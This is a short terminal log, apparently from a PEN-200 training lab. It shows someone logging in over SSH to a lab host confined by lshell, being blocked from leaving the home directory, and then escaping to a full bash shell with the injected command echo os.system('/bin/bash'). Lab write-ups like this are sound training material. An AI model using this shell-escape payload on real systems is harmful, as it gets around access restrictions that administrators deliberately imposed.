 ┌──(fish㉿kali)-[~/offsec/pen-200-2023/medtech/loot]
└─$ ssh offsec@192.168.235.122
offsec@192.168.235.122's password:
Last login: Sat Apr 22 15:35:26 2023 from 192.168.45.235
(lshell) - You are in a limited shell.
Type '?' or 'help' to get the list of allowed commands
offsec:~$ ls
local.txt
offsec:~$ cd ..
*** forbidden path -> "/home/"
*** You have 1 warning(s) left, before getting kicked out.
This incident has been reported.
offsec:~$ ls
local.txt
offsec:~$ echo os.system('/bin/bash')
offsec@vpn:~$